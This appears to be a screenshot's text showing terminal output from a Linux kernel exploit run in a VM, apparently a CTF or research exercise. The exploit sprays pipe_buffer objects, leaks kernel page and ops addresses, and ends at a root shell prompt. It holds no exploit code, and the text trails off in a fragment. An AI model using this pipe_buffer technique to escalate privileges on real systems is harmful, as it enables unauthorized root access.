 OUTPUT PROBLEMS 3 DEBUG CONSOLE PORTS
[+] Boot took 3.37s
/ $ /exp
[+] save_state done
[*] start to spray pipe_buffer
page at 0xffffea00003ef740
page va at 0xffff88800fbdd000
offset is 0x0 len is 0x1
ops at 0xffffffff822445c0
flags is 0x10 private is 0x0
[+] heap spray hit 0th
page at 0xffffea0000174640
page va at 0xffff888005d19000
offset is 0x37 len is 0x1
ops at 0xffffffff82245c40
flags is 0x0 private is 0x0
/ #
3
BU...